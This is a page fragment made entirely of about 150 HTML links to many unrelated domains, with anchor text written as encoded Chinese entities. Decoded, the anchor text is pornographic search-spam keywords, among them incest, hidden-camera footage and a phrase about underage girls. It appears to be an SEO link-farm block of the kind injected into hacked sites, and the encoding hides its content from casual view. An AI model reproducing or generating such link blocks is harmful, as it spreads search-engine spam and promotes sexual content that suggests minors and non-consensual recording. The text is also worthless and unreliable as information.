<a href="http://0551999.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://billlaser.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://s-mark.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://demasen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zl-e.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://damaihc.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://199107.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://adspumps.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://d4y4.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kejia888.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://jysmh.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://yilin33.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://r888tech.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://gewoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://atelier-non.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://bj-fox.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kan0535.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://szry919.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://xfhhzm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://wisardgao.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://ie07.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jswmlt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://xfa888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://applejili.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gyxsky.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://dggyqc.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cn0512.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://lhwg.com.cn" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://588608.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://tlqy58.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xzalqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mingjunks.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhylqq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hljlq888.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chumenba.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wtechan.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://30lawyer.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gougus.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://park6666.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luoli888.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://xdypx.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://geppark.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://weitao369.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
